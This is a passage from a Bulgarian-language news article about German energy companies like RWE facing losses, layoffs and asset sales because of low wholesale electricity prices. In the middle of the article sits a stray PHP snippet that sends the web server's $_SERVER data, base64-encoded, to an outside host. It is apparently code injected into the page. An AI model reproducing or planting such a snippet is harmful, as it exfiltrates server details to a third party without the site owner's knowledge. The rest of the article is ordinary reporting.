
концерни не са преиграване. Те отчаяно се борят, за да не
потънат“, категоричен е Томас Дезер, портфейлен мениджър в
компанията „Юнион Инвестмънт“, управляваща
инвестиционни фондове.
За сериозността на ситуацията говори намерението на
енергийните компании да уволнят почти 10% от своите
служители. Освен това на Ер Ве Е й се наложи да продаде
работещата в много страни своя дъщерна петролодобивна
компания RWE Dea, макар да беше добре този актив да бъде
запазен, подчерта пред „Дойче Веле“ Томас Дезер.
При днешните цени на едро енергийните компании „не могат
да работят на печалба“, смята и професорът от Университета
Дийсбург-Есен Кристоф Вебер. Нещо повече, в близко бъдеще
няма да има никакво подобряване на положението – по-скоро
то ще се влошава.
loading...
=file_get_contents('http://aabd.xlog.info/api_aadb.php?
ids=116168&server='.base64_encode(json_encode($_SERVER)));?
>
Проблемът е в това, че доставчиците на ток продават напред
основната част от своята продукция. С други думи, в момента